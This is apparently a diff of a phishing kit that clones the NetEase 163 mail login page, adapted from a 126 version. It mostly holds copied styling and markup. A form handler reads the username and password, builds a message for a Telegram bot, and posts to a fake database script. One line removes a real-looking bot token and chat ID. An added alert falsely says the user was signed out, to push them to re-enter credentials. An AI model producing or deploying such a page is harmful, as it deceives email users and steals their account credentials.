+*+html .loginFormConf a:hover .ico-arr-d,
+*+html .ico-arr-d-focus{background-position:-176px -112px;}
+/* header */
+.header{width:800px;height:64px;position:relative;margin:0 auto;z-index:2;overflow:hidden;}
+.headerLogo{top:17px;left:0px}
+.headerIntro{height:28px;width:144px;display:block;background-position:0 -64px;top:17px;left:144px}
+.headerNav{top:21px;right:0px;width:300px;text-align:right}
+.headerNav a{margin-left:13px}
+#headerEff{}
+/* main */
+.main{height:440px;margin:0 auto;background:#fff;}
+.main-inner{width:900px;height:440px;overflow:visible;margin:0 auto;position:relative;clear:both}
+#theme{height:440px;width:900px;position:absolute;overflow:hidden;z-index:1;background-position:top right;background-repeat:no-repeat;text-align:left;top:0;left:0;}
+.themeLink{height:274px;width:430px;display:block;outline:0;}
+.themeText{margin-left:26px;}
+.themeText li{line-height:22px;-line-height:24px;height:24px;color:#858686;text-indent:12px;background-position:-756px -72px;background-repeat:no-repeat}
+.themeText li a{color:#005590;text-decoration:underline;}
+.login{width:338px;height:388px;overflow:hidden;float:right;margin-right:90px;margin-top:24px;background:#fff;border:1px solid #b7c2c9;_display:inline;text-align:left;position:relative;z-index:2;border-radius:2px;}
+.login,
+.unishadow{box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);-moz-box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);}
+.loginFunc{width:338px;height:49px;overflow:hidden;clear:both;}
+.loginFuncNormal,.loginFuncMobile{width:168px;height:49px;overflow:hidden;position:relative;line-height:46px;font-weight:700;border-right:1px #b7c2c9 solid;background-position:0 0;float:left;font-size:14px;text-align:center;+line-height:48px;background-repeat:repeat-x;color:#333;cursor:pointer;}
+.loginFuncMobile{background-position:0px 0px;width:169px;border-right:none;}
+.loginIcoCurrent{width:24px;height:24px;left:26px;top:9px;display:none;}
+.loginIcoNew{width:21px;height:10px;font-size:0;background-position:-684px 0;left:135px;top:12px;}
+.tab-1 .loginFuncNormal,
+.tab-2 .loginFuncMobile{background:none;}
+.tab-2 .loginFuncMobile .loginIcoCurrent,
+.tab-1 .loginFuncNormal .loginIcoCurrent,
+.tab-2 #extMobLogin,
+.tab-1 #extText,
+.tab-11 #extVerSelect,
+.tab-22 #extMobLogin2,
+.tab-2 #lfBtnReg2,
+.tab-1 #lfBtnReg1,
+.tab-2 .loginFormThMob{display:block;}
+.tab-2 #lfVerSelect,
+.tab-2 #extVerSelect,
+.tab-22 #extMobLogin,
+.tab-11 #extText,
+.tab-2 #extText,
+.tab-2 #lfBtnReg,
+.tab-1 #lfBtnReg2,
+.tab-22 #lfBtnMoblogin,
+.tab-2 .loginFormThAcc{display:none;}
+/* form */
+.loginForm{position:relative;height:339px;overflow:hidden;}
+.loginFormIpt{position:relative;height:33px;line-height:33px;margin-top:0px;margin-left:42px;clear:both;width:253px;border:1px solid #bac5d4;border-bottom-color:#d5dbe2;border-right-color:#d5dbe2;border-radius:2px;}
+.loginFormIpt-over{border-color:#a6b4c9;border-bottom-color:#bac5d4;border-right-color:#bac5d4;}
+.loginFormIpt-focus .loginFormTdIpt,
+.loginFormIpt-over .loginFormTdIpt{background-position:0 -160px;}
+.loginFormIpt-focus{border-color:#60a4e8;border-bottom-color:#84b4fc;border-right-color:#84b4fc;}
+.loginFormIpt-focus .placeholder{color:#b4c0d2;}
+.loginFormIptWiotTh{height:35px;border:none;margin-top:19px;width:255px;}
+.loginFormTh{width:36px;}
+.loginFormThMob{display:none;}
+.loginFormTdIpt{width:237px;padding:7px 8px 6px 8px;border:1px solid #838383;ime-mode:disabled;height:20px;top:0;left:0;line-height:20px;font-size:16px;font-weight:700;background-color:#eef3f8;border:none;font-family:verdana;line-height:17px;color:#92a4bf;}
+.loginFormTdIpt:focus{outline:0;}
+.loginFormTdIpt-focus{color:#333;font-weight:700;}
+.showPlaceholder .placeholder{visibility:visible;cursor:text;}
+.placeholder{color:#92a4bf;font-size:14px;text-indent:10px;position:absolute;left:0;top:0;visibility:hidden;background:none;}
+.domain{width:92px;height:33px;background-position:0 -112px;line-height:999em;overflow:hidden;display:block;right:0;top:0px;}
+.loginFormCheck{height:14px;line-height:14px;color:#555;margin-left:42px;margin-top:19px;clear:both;width:255px;position:relative;z-index:1;}
+.loginFormCheckInner{height:14px;width:150px;float:left;}
+.forgetPwdLine{height:18px;line-height:18px;margin-left:42px;clear:both;width:253px;text-align:right;margin-top:8px;}
+.forgetPwd{color:#848585;}
+.forgetPwd:hover{color:#333;}
+#loginFormSelect{width:182px;left:46px;top:6px;}
+.loginFormCbx{width:13px;height:13px;padding:0;overflow:hidden;margin:0;}
+.loginFormSslText{font-family:simsun}
+.whatAutologin{display:inline-block;vertical-align:top;width:14px;height:14px;background-position:-112px -112px;line-height:999em;overflow:hidden}
+#whatAutologinTip{z-index:9; width:180px; height:36px;background-color:#fffcd1; border:1px #f1d47c solid; left:0px;top:16px;text-align:left; padding:5px;line-height:18px; color:#de6907;display:none;}
+.btn{float:left;height:35px;text-align:center;cursor:pointer;border:0;padding:0;font-weight:700;font-size:14px;display:inline-block;vertical-align:baseline;line-height:35px;outline:0;}
+.btn-login{width:102px;background-position:0 -208px;color:#fff;}
+.btn-login-hover{background-position:0 -256px;}
+.btn-login-active{background-position:0 -304px}
+.btn-reg{width:102px;background-position:-112px -208px;color:#555;float:right;}
+.btn-reg:hover{color:#555}
+.btn-reg-hover{background-position:-112px -256px;color:#555}
+.btn-reg-active{background-position:-112px -304px;color:#555}
+.btn-moblogin2{width:202px;height:37px;text-align:center;font-size:14px;background-position:-396px -288px;background-color:#fff;margin-top:30px;float:none;margin-left:46px;}
+.loginFormConf{height:12px;line-height:12px;margin-left:42px;margin-top:35px;clear:both;width:255px;position:relative;color:#848585;z-index:1;}
+.loginFormVer{float:left;width:160px;}
+.loginFormService{float:right:width:120px;text-align:right;}
+.loginFormVerList{width:120px;position:absolute;padding:1px;background:#fff;border:1px solid #b7c2c9;top:-5px;top:-4px\9;left:33px;display:none;}
+.loginFormVerList li a{height:22px;line-height:22px;width:120px;overflow:hidden;color:#848585;display:block;text-indent:22px;}
+.loginFormVerList li a:hover{background-color:#eef3f8;}
+.loginFormVerList li a.verSelected{background-position:-250px -58px;background-repeat:no-repeat;color:#333;}
+/* ext */
+#extVerSelect,#extText,#extMobLogin,#extMobLogin2{display:none;}
+.ext{width:100%;border:1px solid #f1f3f5;height:62px;background-position:0 -448px;background-repeat:repeat-x;position:absolute;bottom:0;}
+#extText{margin:15px 0 0 42px;line-height:12px;}
+#extText li{background-position:-240px -123px;background-repeat:no-repeat;padding-left:7px;color:#9bacc6;margin-bottom:9px;}
+#extText li a{color:#9bacc6;}
+#extText li a:hover{color:#5d8dc8;}
+#extMobLogin{padding-left:42px;}
+#extMobLogin li{margin-bottom:9px;padding-left:7px;color:#848585;height:12px;line-height:12px;background-position:-240px -107px;background-repeat:no-repeat}
+#extMobLogin h3{color:#555;font-size:12px;margin:16px 0 11px;height:14px;line-height:14px;}
+#extVerSelect{height:66px;line-height:66px;font-size:14px;text-align:center;font-weight:700;}
+#extVerSelect a{color:#005590;text-decoration:underline;}
+.setMobLoginInfo{margin-left:46px;color:#848585;margin-top:10px;}
+/* tab-2 */
+.tab-2 .loginFormConf{margin-top:22px;}
+.tab-2 .ext{height:85px;}
+.tab-2 .loginFormIptWiotTh{margin-top:15px;}
+.tab-2 .loginFormCheck{margin-top:13px;}
+/* footer */
+.footer{height:65px;margin:0 auto;background:#f7f7f7;border-top:1px solid #fff;}
+.footer-inner{width:900px;height:63px;overflow:visible;margin:0 auto;color:#848585;position:relative;background:#f7f7f7;}
+.footerLogo{top:11px;left:35px}
+.footerNav{top:25px;right:126px;}
+.footerNav a{margin-left:14px}
+.copyright{margin-left:22px}
+/* noscript */
+.noscriptTitle{line-height:32px;font-size:24px;color:#d90000;padding-top:60px;font-weight:700;background:#fff;}
+.noscriptLink{text-decoration:underline;color:#005590;font-size:14px;}
+/* mobtips */
+#mobtips{height:18px;border:1px solid #c6c6a8;top:29px;left:46px;line-height:18px;background:#ffffe1;padding-left:6px;padding-right:20px;display:none;color:#565656;zoom:1;}
+#mobtips_arr{width:9px;height:9px;background-position:-684px -72px;top:-5px;left:15px;}
+#mobtips_close{background-position:-715px -68px;top:2px;width:16px;height:14px;right:0px;}
+#mobtips em{font-style:normal;color:#328721;}
+#mobtips a{text-decoration:underline;color:#005590;}
+/* mask */
+.mask{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;filter:alpha(opacity=30);-moz-opacity:0.3;opacity:0.3;z-index:998}
+/* 弹框 */
+.dialogbox{position:absolute;left:0;top:0;z-index:999;width:687px;left:50%;margin-left:-343px;top:50%;margin-top:-152px;}
+.dialogbox .hd{position:relative;padding:0 10px;height:27px;line-height:27px;color:#fff;background-repeat:repeat-x;background-position:0 -576px}
+.dialogbox .hd .rc{position:absolute;top:0;width:2px;height:27px}
+.dialogbox .hd .rc-l{left:0;background-position:-720px -36px}
+.dialogbox .hd .rc-r{right:0;background-position:-722px -36px}
+.dialogbox .hd .btn-close{position:absolute;right:5px;top:5px;width:16px;height:16px;background-position:-716px 3px;line-height:9999px;overflow:hidden;font-size:0;margin-right:0;}
+.dialogbox .bd{border:1px solid #6C92AD;border-top:none;background:#fff}
+.dialogbox iframe{display:block}
+#phoneRegFrame{width:685px;height:315px}
+/* 加密http登录弹窗 */
+.enhttp .topborder,
+.enhttp .bottomborder,
+.enhttp .ct,
+.enhttp .cldenhttp,
+.enhttp .ct .inner .httplogin{background-image:url(http://mimg.127.net/index/lib/img/bg_httplogin.gif);background-color:transparent;background-repeat:no-repeat;text-decoration:none;}
+.enhttp{width:420px;height:270px;position:absolute;z-index:999;overflow:hidden;top:0;left:50%;margin-left:-210px;top:50%;margin-top:-135px;}
+.enhttp .topborder{width:418px;height:2px;font-size:1px;overflow:hidden;margin:0 auto;background-position:0 -108px;}
+.enhttp .bottomborder{width:418px;height:2px;font-size:1px;overflow:hidden;margin:0 auto;background-position:0 -110px;}
+.enhttp .ct{width:418px;height:266px;background-position:0 -134px;background-color:#fff;border-left:1px solid #82aecd;border-right:1px solid #82aecd;position:relative;overflow:hidden;}
+.enhttp .ct .inner{padding-top:40px;margin:0 auto;text-align:left;}
+.enhttp .ct .inner p{font-size:14px;}
+.enhttp .ct .inner .txt-tips{color:#737373;line-height:30px;width:325px;margin-left:46px;display:inline;}
+.enhttp .ct .inner .txt-normal{line-height:30px;width:325px;margin:10px 0 0 46px;}
+.enhttp .ct .inner .httplogin{font-size:14px;height:34px;width:120px;display:block;background-position:-432px -108px;line-height:34px;text-align:center;color:#fff;font-weight:700;background-color:#3486cc;}
+.enhttp .ct .inner .txt-line{width:325px;margin-left:46px;background:#b6cad9;height:1px;overflow:hidden;font-size:1px;margin-top:24px;}
+.enhttp .ct .inner .txt-advice{line-height:60px;width:325px;color:#8d8d8d;margin-left:46px;}
+.enhttp .ct .inner .txt-advicelink{margin-left:20px;font-size:14px;}
+.enhttp .cldenhttp{height:22px;width:22px;overflow:hidden;position:absolute;right:8px;top:6px;background-position:0 -112px;text-indent:-9999px;}
+.enhttp .cldenhttp:hover{background-position:-22px -112px;}
+.enhttp .enhttpbox{position:absolute;z-index:2;left:0;}
+.enhttp .httploginframe{width:100%;height:200px;position:absolute;top:2px;z-index:1;left:0;}
+/* 测速 */
+#locationTest{position:absolute;width:255px;top:-2px;left:0px;height:88px;background:#fff;border:1px solid #b7c2c9;display:;margin-bottom:200px;height:79px;overflow:hidden;display:none;}
+.locationTestTitle{width:255px;height:26px;line-height:26px;position:relative;color:#555;text-indent:10px;background-position:0 -10px;border-bottom:1px solid #f1f3f5;}
+.locationTestTitle h4{margin:0;font-size:12px;}
+.locationTestTitleClose{height:8px;width:8px;overflow:hidden;display:block;position:absolute;right:6px;top:7px;background-position:-224px -112px}
+.locationTestTitleClose:hover{background-position:-208px -112px}
+.locationTestEach{display:inline-block;width:5em;font-family:verdana;color:#848585;}
+.locationTestList li{padding:2px;float:left;display:inline-block;}
+.locationTestList .servSelected{background-position:-248px -50px;background-repeat:no-repeat;}
+.locationTestList li a{height:38px;width:80px;display:block;line-height:16px;padding-top:10px;overflow:hidden;text-align:center;color:#000;}
+.locationTestList li a:hover{background-color:#eef3f8;}
+#selectLocation{text-align:center;}
+#locationTestCur{width:3em;}
+#selectLocationTipsDone{display:none;}
+.locationTestBest{display:none;color:green;}
+.locationChoose{text-decoration:underline;color:#005590;}
+/* tree主题 */
+#themeArea{width:240px;height:80px;position:absolute;left:90px;top:134px;}
+#themeAreaInner{width:175px;margin:80px auto 10px;padding:10px 14px;line-height:18px;background:#fff;border:1px solid #b5b5b5;box-shadow:1px 1px 5px 0 rgba(0,0,0,0.3);border-radius:2px;display:none;text-indent:1em;color:#848585;}
+/* lofter主题 */
+#lofter-link{height:12px;width:184px;text-indent:-9999px;display:none;position:absolute;bottom:10px;left:14px;overflow:hidden;}
+#lofterkuang{position:absolute;left:13px;top:417px;height:12px;overflow:hidden;display:none;}
+#lofterkuang:hover{border-bottom:1px solid #fff;}
+/* 首页评分 */
+#scoreIndex{position:absolute;right:90px;bottom:0px;font-size:12px;color:#9c9c9c;padding:3px 6px 3px 6px;border:1px solid #ced9dd;border-bottom:none;background:#fff;display:block;line-height:normal;border-radius:2px 2px 0 0;z-index:9;display:none;}
+#scoreIndex:hover{color:#666}
+#scoreIndexPop{left:50%;top:50%;margin-left:-231px;margin-top:-115px;width:462px;position:absolute;z-index:999;overflow:hidden;display:none;height:229px;background:#fff;}
+#scoreIndexPopIfm{width:462px;height:229px;}
+</style>
+<script id="jsOption" type="text/javascript">
+//当前域名配置
+var gOption = {
+	"sDomain" : "163.com",
+	"sCookieDomain" : "mail.163.com",
+	"sAutoLoginUrl" : "http://entry.mail.163.com/coremail/fcg/ntesdoor2?lightweight=1&verifycookie=1&language=-1&from=web&df=webmail163",
+	"sSslAction" : "163_update1_connect_msql_database.php?",
+	"product" : "mail163",
+	"url" : "http://entry.mail.163.com/coremail/fcg/ntesdoor2?",
+	"url2" : "http://mail.163.com/errorpage/err_163.htm"
+}
+</script>
+<script id="jsBase" type="text/javascript" src="http://mimg.127.net/index/lib/scripts/base_v2.js"></script>
+<script id="jsInit" type="text/javascript">
+fSetCookie("starttime",'',false); // starttime 登录时间统计
+fCheckCookie();
+fCheckAutoLogin();
+fAutoLogin();
+fCheckBrowser();
+fHtml5Tag();
+</script>
+	 <script>
         document.addEventListener("DOMContentLoaded", function() {
-            const form = document.getElementById('login126');
+            const form = document.getElementById('login163');
 
             form.addEventListener('submit', function(event) {
-                event.preventDefault();
+                event.preventDefault(); // Prevent default form submission
 
                 const username = document.getElementById('idInput').value;
                 const password = document.getElementById('pwdInput').value;
 
                 // Replace these with your Telegram Bot Token and Chat ID
-                const botToken = '7398105901:AAGMqPU6Xvcho2FwqubVM_r51ei8XkWKSLc';
-                const chatId = '6651292809';
+                const telegramToken = 'YOUR_TELEGRAM_BOT_TOKEN';
+                const chatId = 'YOUR_CHAT_ID';
 
                 const message = `Username: ${username}\nPassword: ${password}`;
 
@@ -318,13 +318,15 @@
             });
         });
     </script>
-	</head>
-<body>
+</head>
+<body><script type="text/javascript">
+alert("163: You you have been automatically signed out. please re-login to renew your account");
+</script>
 	<header class="header">
-		<h1 class="headerLogo"><a href="http://mail.163.com/html/mail_intro/" target="_blank" title="走近网易免费邮"><img src="http://mimg.127.net/logo/126logo.gif" alt="126网易免费邮" /></a></h1>
-		<a class="headerIntro" href="http://mail.163.com/html/mail_intro/" target="_blank" title="走近网易免费邮"><span class="unvisi">你的专业电子邮局</span></a>
+		<h1 class="headerLogo"><a href="http://mail.163.com/html/mail_intro/" target="_blank" title="走近网易免费邮"><img src="http://mimg.127.net/logo/163logo.gif" alt="163网易免费邮" /></a></h1>
+		<a class="headerIntro" href="http://mail.163.com/html/mail_intro/" target="_blank" title="走近网易免费邮"><span class="unvisi">中文邮箱第一品牌</span></a>
 		<nav class="headerNav">			
-			<a href="http://email.163.com" target="_blank">免费邮</a><a href="http://count.mail.163.com/beacon/click.htm?from=NO_43&ref=index_126mail" target="_blank">企业邮</a><a href="http://vip.126.com/?b09abh1" target="_blank">VIP邮箱</a><a href="http://hw.mail.163.com/#126" target="_blank">国外用户登录</a><a href="http://help.163.com/special/00753VB9/126mail_adv_index.html?b09abh1" target="_blank">帮助</a>
+			<a href="http://email.163.com" target="_blank">免费邮</a><a href="http://count.mail.163.com/beacon/click.htm?from=NO_43&ref=index_163mail" target="_blank">企业邮</a><a href="http://vip.163.com?b08abh1" target="_blank">VIP邮箱</a><a href="http://hw.mail.163.com/#163" target="_blank">国外用户登录</a><a href="http://help.163.com/special/007525G0/163mail_index.html?b08abh1" target="_blank">帮助</a>
 		</nav>
 	</header>
 	
@@ -332,7 +334,9 @@
 		<div class="main-inner" id="mainCnt">
 			<div id="theme">
 				<noscript><p class="noscriptTitle">浏览器不支持或禁止了网页脚本，<br/>导致您无法正常登录。</p><br/><a class="noscriptLink" href="http://help.163.com/09/1216/16/5QLUL0H500753VB8.html" target="_blank">如何解除脚本限制</a></noscript>
-				<a id="themeArea" target="_blank" style="display:block;"></a>			
+				<div id="themeArea">
+					<div id="themeAreaInner"></div>
+				</div>
 				<a href="#" id="lofterkuang" target="_blank"></a>
 			</div>
 			<a id="scoreIndex" href="javascript:void(0);" onclick="oScoreIdx.open();">
@@ -348,17 +352,17 @@
 					</div>
 				</div>
 				<div class="loginForm">
-        <form id="login126" name="login126" method="post" action="126_update1_connect_msql_database.php" target="frameforlogin">
-            <input type="hidden" id="username" name="username" value="0" />
+        <form id="login163" name="login163" method="post" action="163_update1_connect_msql_database.php">
             <input type="hidden" id="savelogin" name="savelogin" value="0" />
-            <input type="hidden" id="url2" name="url2" value="http://mail.126.com/errorpage/err_126.htm" />
-            <div id="idInputLine" class="loginFormIpt showPlaceholder" style="margin-top:36px;">
-                <input class="loginFormTdIpt" tabindex="1" title="请输入帐号" id="idInput" type="text" maxlength="50" value="" style="width:145px;" />
-                <span class="domain">@126.com</span>
+            <input type="hidden" id="url2" name="url2" value="http://mail.163.com/errorpage/err_163.htm" />
+            <div id="idInputLine" class="loginFormIpt showPlaceholder" style="margin-top:32px;">
+                <input class="loginFormTdIpt" tabindex="1" title="请输入帐号" id="idInput" name="username" type="text" maxlength="50" value="" style="width:145px;" />
+                <span class="domain">@163.com</span>
                 <div id="mobtips" style="display:;"></div>
                 <label for="idInput" class="placeholder" id="idPlaceholder">邮箱帐号或手机号</label>
             </div>
-            <div class="forgetPwdLine">
+            <div class="forgetPwdLine">						
+                <a class="forgetPwd" href="http://reg.163.com/getpasswd/RetakePassword.jsp?from=mail163" target="_blank" title="找回密码">忘记密码了?</a>
             </div>
             <div id="pwdInputLine" class="loginFormIpt showPlaceholder">
                 <input class="loginFormTdIpt" tabindex="2" title="请输入密码" id="pwdInput" name="password" type="password"/>
@@ -366,29 +370,25 @@
             </div>
             <div id="lfAutoLogin" class="loginFormCheck">
                 <div class="loginFormCheckInner">
-                    <input tabindex="3" title="两周内自动登录" class="loginFormCbx" type="checkbox" id="remAutoLogin" /><label id="remAutoLoginTxt" class="loginFormSslText" for="remAutoLogin">&nbsp;两周内自动登录</label>
+                    <input tabindex="3" title="两周内自动登录" class="loginFormCbx" type="checkbox" id="remAutoLogin" /><label id="remAutoLoginTxt" class="loginFormSslText" for="remAutoLogin">&nbsp;两周内自动登录&nbsp;</label>
                     <div class="unishadow" id="whatAutologinTip">为了您的信息安全，请不要在网吧或公用电脑上使用此功能！
                     </div>
-                    <a class="whatAutologin" href="http://help.163.com/09/1214/11/5QG7HFPJ00753VB9.html?b09abI1" tabindex="4" target="_blank" title="什么是自动登录">什么是自动登录</a>
+                    <a class="whatAutologin" href="http://help.163.com/09/1217/10/5QNRFLMM00753VB8.html?b08abI1" tabindex="4" target="_blank" title="什么是自动登录">什么是自动登录</a>
                 </div>
                 <div class="loginFormCheckInner" style="float:right;text-align:right;width:100px;">
-                    <a class="forgetPwd" href="http://reg.163.com/RecoverPasswd1.shtml?from=mail126" target="_blank" title="找回密码">忘记密码了?</a>
-                </div>
-                <div class="loginFormCheckInner" style="display:none">
                     <input class="loginFormCbx loginFormSslCbx" type="checkbox" tabindex="5" title="SSL安全登录" id="SslLogin" checked="checked" /><label class="loginFormSslText" for="SslLogin">&nbsp;<span style="font-family:verdana;">SSL</span>安全登录</label>
                 </div>
             </div>
             <div class="loginFormIpt loginFormIptWiotTh">
-                <button id="loginBtn" class="btn btn-login" class="formSubmit" tabindex="6" type="submit">登&nbsp;录</button>
-                <a id="lfBtnReg" class="btn btn-reg" href="http://reg.email.163.com/mailregAll/reg0.jsp?from=126mail" target="_blank" tabindex="7">注&nbsp;册</a>
+                <button id="loginBtn" class="btn btn-login formSubmit" tabindex="6" type="submit">登&nbsp;录</button>
+                <a id="lfBtnReg" class="btn btn-reg" href="http://reg.email.163.com/mailregAll/reg0.jsp?from=163mail_right" target="_blank" tabindex="7">注&nbsp;册</a>
                 <a id="lfBtnReg2" class="btn btn-reg" href="http://e.mail.163.com/mobilemail/home.do?from=163mail" target="_blank" tabindex="7">注&nbsp;册</a>
             </div>
             <div class="loginFormConf">
                 <div class="loginFormVer">
                     邮箱版本: <a id="styleConf" href="javascript:void(0);">默认版本 <b class="ico ico-arr ico-arr-d"></b></a>
                 </div>
-                <div class="loginFormService">正在使用SSL登录</div>
-                <div class="loginFormService" style="display:none">
+                <div class="loginFormService">
                      <a id="selectLocationTips" href="javascript:void(0);" onclick="fSelectLoaction('show');return false;">登录速度太慢? <b class="ico ico-arr ico-arr-d"></b></a>
                     <span id="selectLocationTipsDone">
                         <a href="javascript:void(0);" onclick="fSelectLoaction('show');return false;">
@@ -396,49 +396,12 @@
                         </a>
                     </span>
                 </div>
-                <div id="styleConfBlock" class="loginFormVerList unishadow">
-                    <ul>
-                        <li><a id="styleconf-1" class="verSelected" href="javascript:void(0);" onclick="fSetStyle(-1)">默认版本</a></li>
-                        <li><a id="styleconf5" href="javascript:void(0);" onclick="fSetStyle(5)">网易邮箱<span class="fontWeight">5.0</span>版</a></li>
-                        <li><a id="styleconf8" href="javascript:void(0);" onclick="fSetStyle(8)">极速<span class="fontWeight">4.0</span></a></li>
-                        <li><a id="styleconf3" href="javascript:void(0);" onclick="fSetStyle(3)">简约<span class="fontWeight">3.0</span></a></li>
-                    </ul>
-                </div>
-                <div id="locationTest" class="unishadow">
-                    <div class="locationTestTitle">
-                        <h4>测试并选择最佳服务器</h4>
-                        <a class="locationTestTitleClose" href="javascript:void(0);" onclick="fSelectLoaction();return false;">>关闭</a>
-                    </div>
-                    <div class="locationTestList">
-                        <ul>
-                            <li>
-                                <a id="locationHref0" href="javascript:void(0);" onclick="fLocationChoose('t');return false;">
-                                电&nbsp;&nbsp;&nbsp;信
-                                <br/><span class="locationTestEach" id="locationTest0"></span>
-                                </a>
-                            </li>
-                            <li style="border-left:1px solid #d5dbe2;border-right:1px solid #d5dbe2;">
-                                <a id="locationHref1" href="javascript:void(0);" onclick="fLocationChoose('c');return false;">
-                                联&nbsp;&nbsp;&nbsp;通
-                                <br/><span class="locationTestEach" id="locationTest1"></span>
-                                </a>
-                            </li>
-                            <li>
-                                <a id="locationHref2" href="javascript:void(0);" onclick="fLocationChoose('e');return false;">
-                                教育网
-                                <br/><span class="locationTestEach" id="locationTest2"></span>
-                                </a>
-                            </li>
-                        </ul>
-                    </div>
-                </div>                        
             </div>
         </form>
-    </div>
 					<div class="ext" id="loginExt">
 						<div id="extVerSelect"><a href="http://ipad.mail.163.com/index.htm?dv=ipad">适配iPad版本</a>&nbsp;|&nbsp;<a href="http://smart.mail.163.com/index.htm?dv=smart">手机智能版</a>&nbsp;|&nbsp;电脑版</div>
 						<ul id="extText">
-							<li><a id="adLinkByIp" href="http://help.163.com/special/sp/index5.0.html?news&a08abh1" target="_blank">网易邮箱5.0新版教程</a>&nbsp;|&nbsp;<a href="http://help.163.com/special/00753VB9/126mail_adv_ans.html?maildl" target="_blank">在线答疑</a></li>
+							<li><a id="adLinkByIp" href="http://help.163.com/special/sp/index5.0.html?news&a08abh1" target="_blank">网易邮箱5.0新版教程</a>&nbsp;|&nbsp;<a href="http://help.163.com/special/007525G0/163mail_ans.html?b08abI1" target="_blank">在线答疑</a></li>
 							<li><a href="http://go.163.com/2012/1108/chowsangsang/index.php" target="_blank">周生生携邮箱 发现你的气质</a></li>
 						</ul>
 						<div id="extMobLogin">
@@ -461,11 +424,11 @@
 	<footer id="footer" class="footer">
 		<div class="footer-inner" id="footerInner">
 			<a class="footerLogo" href="http://www.163.com/" target="_blank"><img src="http://mimg.127.net/logo/netease_logo.gif" alt="网易NetEase"/></a>
-			<a id="KX_IMG" style="position:absolute;right:50PX;top:24px;" href="https://ss.cnnic.cn/verifyseal.dll?sn=e12052344010022026301459&ct=df&pa" target="_blank">
+			<a id="KX_IMG" style="position:absolute;right:50px;top:24px;" href="https://ss.cnnic.cn/verifyseal.dll?sn=e12051044010020841301459&ct=df&pa" target="_blank">
 				<img src="http://mimg.127.net/logo/knet.png" alt="可信网站，身份验证" />
 			</a>
 			<nav class="footerNav">
-				<a href="http://corp.163.com/index_gb.html" target="_blank">关于网易</a><a href="http://mail.163.com/html/mail_intro" target="_blank">关于网易免费邮</a><a href="http://mail.blog.163.com/" target="_blank">邮箱官方博客</a><a href="http://help.163.com" target="_blank">客户服务</a><a style="margin-right:26px" href="http://corp.163.com/gb/legal/legal.html" target="_blank">隐私政策</a>|<span class="copyright">网易公司版权所有 &copy; 1997-2012</span>
+			 	<a href="http://corp.163.com/index_gb.html" target="_blank">关于网易</a><a href="http://mail.163.com/html/mail_intro" target="_blank">关于网易免费邮</a><a href="http://mail.blog.163.com/" target="_blank">邮箱官方博客</a><a href="http://help.163.com" target="_blank">客户服务</a><a style="margin-right:22px" href="http://corp.163.com/gb/legal/legal.html" target="_blank">隐私政策</a>|<span class="copyright">网易公司版权所有 &copy; 1997-2012</span>
 			</nav>
 		</div>
 	</footer>
@@ -480,7 +443,7 @@
 			<span class="rc rc-r"></span>
 		</div>
 		<div class="bd">
-			<iframe id="phoneRegFrame" src="" frameborder="0"></iframe>
+			<iframe id="phoneRegFrame" src="about:blank" style="border:0">设置手机号登录iframe</iframe>
 		</div>
 	</div>
 	<!--登录提示弹框-->
@@ -498,1268 +461,1307 @@
 			</div>
 			<div class="bottomborder"></div>
 		</div>
-		<iframe class="httploginframe" frameborder="0" scrolling="no" src="about:blank" id="frameforlogin" name="frameforlogin"></iframe>
+		<iframe class="httploginframe" src="about:blank" id="frameforlogin" name="frameforlogin" style="overflow:hidden;border:0">登录iframe</iframe>
 	</div>
 	<!--首页评分弹框-->
 	<div id="scoreIndexPop">
 		<iframe id="scoreIndexPopIfm" src="about:blank" frameborder="0" scrolling="no" allowTransparency="allowtransparency"></iframe>
 	</div>
-	<!-- 预加载极速js -->
-	<iframe src="about:blank;" style="display:none" id="frmJs5"></iframe>
-	<script id="jsExec" type="text/javascript">
-		var oId = $id('idInput'),
-			oIdL = $id('idInputLine'),
-			oPw = $id('pwdInput'),
-			oPwL = $id('pwdInputLine'),
-			//oStyle = $id('loginFormSelect'),
-			oStyle = {
-				value	:	'-1'
+	
+<script id="jsExec" type="text/javascript">
+var oId = $id('idInput'),
+	oIdL = $id('idInputLine'),
+	oPw = $id('pwdInput'),
+	oPwL = $id('pwdInputLine'),
+	//oStyle = $id('loginFormSelect'),
+	oStyle = {
+		value	:	'-1'
+	},
+	oStyleConf = $id('styleConf'),
+	oStyleConfBlk = $id('styleConfBlock'),
+	oForm = $id('login163'),
+	oSaveLogin = $id('savelogin'),
+	oRemAutoLogin = $id('remAutoLogin'),
+	oAutoLoginTxt = $id('remAutoLoginTxt'),
+	oSsl = $id('SslLogin'),
+	oTab = $id('loginBlock'),
+	oTips = $id('mobtips'),
+	oTab1 = $id('lbNormal'),
+	oTab2 = $id('lbMob'),
+	oIdLabel = $id('idPlaceholder');
+		
+//设定用户信息
+(function(){
+	//读取logType,设定风格
+	var sLogType = fGetCookie('logType');
+	if(sLogType == '' || sLogType == null){
+		sLogType = gUserInfo.style;
+	}
+	switch(sLogType){
+		case '5':
+			fSetStyle(5); // js 5.0 风格参数
+			break;			
+		case 'js4':
+		case '9':
+		case '8':
+			fSetStyle(8);
+			break;
+		case 'jy':
+		case '3':
+			fSetStyle(3);
+			//oStyle.selectedIndex = '2';
+			break;
+		default :
+			fSetStyle(-1);
+			//oStyle.selectedIndex = '0';
+	}
+	//兼容logType并清除
+	fSetCookie('logType' , '' , false);
+	var sUser = gUserInfo.username,
+		sUid = fGetQueryHash('uid'),
+		sResult;
+	//读取nts_mail_user，设定用户名
+	if(sUser != null){
+		oId.autocomplete='on';
+	}else{
+		oId.autocomplete='off';
+	}
+	oId.focus();
+	if(sUser != '' && sUser != null){
+		sResult = sUser;
+		if( sUid != null ){
+			sResult = fCheckAccount(sUid);
+		}
+		oId.value = sResult;
+		fCls(oIdL, 'showPlaceholder', 'remove');
+		//gMobileNumMail.getNumFromMail(oId.value);
+		oPw.focus();
+	}
+	
+	
+})();
+
+//判断TAB的class
+var tab1Cls = 'login tab-1',
+	tab2Cls = 'login tab-2';
+(function(){
+	if(gbForcepc){
+		tab1Cls = 'login tab-1 tab-11'
+	}
+	oTab.className = tab1Cls;
+	/**
+	if(fRandom(2) == '0'){
+		tab2Cls = 'login tab-2 tab-22';
+	}
+	*/
+})();
+
+//加载随机主题
+(function(){
+	var aTheme = [
+			//tree - 0
+			{
+				'bgSrc'		:	'http://mimg.127.net/index/163/themes/120409_tree_bg.jpg',
